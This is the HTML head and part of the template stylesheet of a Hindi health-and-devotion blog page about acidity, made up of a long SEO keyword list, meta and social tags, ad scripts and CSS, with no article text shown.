obligation in hindi, samast vishv ke liye shanti ki kamna, this village got a boon of happiness and prosperity in hindi, naag devta is janitor of this treasure in hindi, only yudhishthira knew the way to reach heaven in hindi, yamraj cursed by mandavya rishi, death of death god in hindi, do women have no right to break coconut in hindi, nann ki baat for vote, the future of kaliyuga told by shani dev in hindi, matr sunane se paap mukt, uric acid problem is increasing day by day now in hindi, uric acid become a common problem in hindi, acidity go away easily in hindi, how to keep healthy heart in hindi, how is cholesterol affected in hindi, thyroid detection and solutions in hindi, ache in muscles in hindi, ways to prevent lung cancer in hindi, fever home remedies in hindi, how to get rid of itching in hindi, fungal infection problem will not be longer in hindi, never earache in hindi, why are there bugs in the stomach in hindi, why weakness comes in veins in hindi, heart blockage can never happen in hindi, jaggery and lemon benefits for weight loss in hindi, what causes headache home remedies for it in hindi, mouth dryness frequent is not good, acidity not now in hindi, home remedy to control uric acid in hindi, dengue fever occurs in three types in hindi, quick rid from stored fat in hindi, home remedies to fight air pollution in hindi, perspiration does not good in cold in hindi, about sinus treatment in hindi, do not eat these foods after stale in hindi, know about pneumonia in hindi, urine infection symptoms causes treatment in hindi, as winter comes, bones and joints pain starts in hindi, nails indicate diseases in hindi, ayurvedic medicine for cough cold infection in changing season in hindi, maa bhuvaneshwari jayanti, jai maa kamla ke 108 naam, maa matangi 108 names, maa baglamukhi 108 names, -maa dhumavati ke 108 names, maa dhumavati ke 108 naam, maa chinnamasta 108 names, maa bhairavi ke 108 naam, maa bhuvaneshwari ke 108 naam, maa tara 108 names in hindi, maa tara kali ke 108 naam in hindi, maa shodashi ki katha in hindi, maa shodashi ke 108 naam, jai maa kamla ki katha in hindi, maa tripura bhairavi ki katha in hindi, maa tripura sundari ki katha in hindi, maa matangi ki katha in hindi, maa dhumavati ki katha in hindi, dukh harni sukh karni jai tara, accomplishment by maa chhinnamasta in hindi, mahashaktishali maa baglamukhi ki katha in hindi, pavitrata ki shakti tulsi, peepal utility in life, religious significance of peepal, how to make strong immunity, many benefits of turmeric, bay leaf dalchini beneficial in every way, utility of kachnar for healthy health, benefits of kachnar in hindi, mythological significance of parijat, nirgundi have full beneficial properties, there are many benefits to eating pear, jackfruit advantages disadvantages, drink one spoonful coconut oil on an empty stomach, coconut water work like nectar, onion will get rid of many diseases, do not eat these things together, diseases ran away from dates, great benefits of eating mango, guava eradicate many diseases, onion removes cough cold, many benefits of roasted cumin with curd, helpful in removing stones, raisins and grapes are so important for health, fennel has sufficient medicinal properties, just eat everyday an empty stomach, where and how to use honey, Cow ghee is overthrow gas and bile phlegm, religious and medicinal importance of belpatra, garlic advantages and disadvantages, advantages and disadvantages of radish, very useful medicinal properties in bhringraj, benefits of tea containing turmeric ginger and cinnamon, medicinal properties of ginger have many benefits, eat an apple every morning and then see the benefits, Cranberry ke fayde, use of saffron its benefits, chichinda snake gourd, drink every day wheatgrass juice on an empty stomach, kiwi health benefits, this problem reduces the number of platelets in the blood, no more problems in winter, come have a cup of onion tea, fenugreek benefits, get up early in the morning but do so something, ayurvedic drink and belly fat disappear, a spoonful of desi ghee on an empty stomach in the morning, rrumstick make strong muscles and bones, drink Sattu sharbat in summer, how to keep lungs healthy, medicinal benefits of betel leaf, bitter gourd in corona period is very beneficial, benefits of drinking sugar candy in lukewarm milk, countless benefits of figs, empty stomach eat garlic soaked in honey, Lemon will not spoil for long time, easily save stored grain, tomato juice beneficial in rainy days, eating stale roti has no harm but benefits, must eat cucumber every day, tamarind reduces weight and makes immunity strong, gond and gond katira medicines for health, they should avoid eating cauliflower, room heater has less advantage but more harmful, sugar victims must have good days, arthritis and sciatica awareness, not ignore full of medicinal properties, now without gym belly inside, now fake ghee will be out of the house, what is the role of cactus nagfani for health, no blackness in neck in hindi, put two drops of oil in the navel in hindi, get rid of facial pores in hindi,these things do not allow blackness on the face in hindi, drumstick moringa for unblemished skin in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, now the face will blossom in hindi, apply for the feeding face before bedtime in hindi, how to make your beauty in hindi, to preserve beautiful skin in hindi, immaculate facial pack in hindi, so many colors of beauty in hindi, these home remedies will make the face blonde in hindi, you can also apply yogurt face pack in hindi, benefits of orange peel along with orange in hindi, hamara se mera phir bhi ashaanti kyon in hindi' name='keywords'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='True' name='HandheldFriendly'/>
<meta content='index, follow' name='robots'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='Hindi' name='language'/>
<meta content='India' name='country'/>
<meta content='website' property='og:type'/>
<meta content='article' property='og:type'/>
<meta content='320' name='MobileOptimized'/>
<meta content='' property='og:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='8NuaWcGUaBCU0OfSaDuVHwbswN-gZg8R6z5EcDQNtj0' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'> </script>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900,900i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sakshambano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sakshambano.com/2020/10/acidity-not-now.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="sakshambano - RSS" href="https://www.sakshambano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="sakshambano - Atom" href="https://www.blogger.com/feeds/3110580290949956678/posts/default" />

<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/3243243239378260807/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' rel='image_src'/>
<meta content='एसिडिटी है क्या? अब नहीं acidity not now in hindi, what is acidity, causes of acidity in hindi, acidity symptoms in hindi, home emedies for acidity
' name='description'/>
<meta content='https://www.sakshambano.com/2020/10/acidity-not-now.html' property='og:url'/>
<meta content=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' property='og:title'/>
<meta content='एसिडिटी है क्या? अब नहीं acidity not now in hindi, what is acidity, causes of acidity in hindi, acidity symptoms in hindi, home emedies for acidity
' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w1200-h630-p-k-no-nu/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' property='og:image'/>
<title>
 एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now - sakshambano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' property='og:title'/>
<meta content='https://www.sakshambano.com/2020/10/acidity-not-now.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' property='og:image'/>
<meta content='एसिडिटी है क्या? अब नहीं acidity not now in hindi, what is acidity, causes of acidity in hindi, acidity symptoms in hindi, home emedies for acidity
' name='og:description'/>
<meta content='sakshambano' property='og:site_name'/>
<meta content='https://www.sakshambano.com/' name='twitter:domain'/>
<meta content=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' name='twitter:image'/>
<meta content=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' name='twitter:title'/>
<meta content='एसिडिटी है क्या? अब नहीं acidity not now in hindi, what is acidity, causes of acidity in hindi, acidity symptoms in hindi, home emedies for acidity
' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
height: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfj5qdlcmfyVqj7zAMjIFiROZh7r-5We9d0HiVBN2GDjW7LSNRmBRnXadgyGyT_cqJLZ5IzJDUZzwGnbayDmxEmUZKfNRyCoziuE6aSXCGC_bQ27nm6Objw8JzqdhFf7nZcm7cPFdmCYo/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
